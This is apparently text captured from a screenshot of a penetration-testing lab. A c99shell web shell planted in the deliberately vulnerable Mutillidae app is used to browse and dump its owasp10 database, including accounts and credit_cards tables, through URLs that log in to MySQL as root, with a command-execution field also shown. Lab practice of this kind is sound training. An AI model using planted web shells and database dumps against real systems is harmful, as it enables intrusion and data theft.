 Applications Places Firefox ESR Tue 21:46 1
10.151.36.156 - c99shell - Mozilla Firefox
Mutillidae: Lesson 11: SQ... × 10.151.36.156 - c99shell × http://10.151...e/config.inc × +
10.151.36.156/mutillidae/c99.php?act=sql&sql_login=root&sql_passwd= Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
---[ owasp10 ]---
» accounts (16)
» blogs_table (12)
» captured_data (0)
» credit_cards (5)
» hitlog (351)
» pen_test_tools (20)
There are 6 table(s) in this DB (owasp10).
Create new table:
Create
Dump DB:
dump__owasp10_19-12-2017-21-46-38.sql
Dump
Table Rows Type Created Modified Size Action
accounts 16 2012-05-14 02:04:09 2012-05-14 02:04:09 788 B
blogs_table 12 2012-05-14 02:04:09 2012-05-14 02:04:09 784 B
captured_data 0 2012-05-14 02:04:09 2012-05-14 02:04:09 0 B
credit_cards 5 2012-05-14 02:04:09 2012-05-14 02:04:09 180 B
hitlog 351 2012-05-14 02:04:09 2017-12-19 17:48:53 49.92 KB
pen_test_tools 20 2012-05-14 02:04:09 2012-05-14 02:04:09 4.08 KB
» 6 table(s) 404 55.71 KB
With selected: Confirm
Affected rows: 6
:: Command execute ::
Enter:
Execute
Select:
------------------------------------------------------------ Execute
10.151.36.156/mutillidae/c99.php?act=sql&sql_login=root&sql_server=localhost&sql_port=3306&sql_db=owasp10&sql_tbl=accounts
config.inc Highlight All Match Case Whole Words 1 of 4 matches Reached end of page, continued from top ×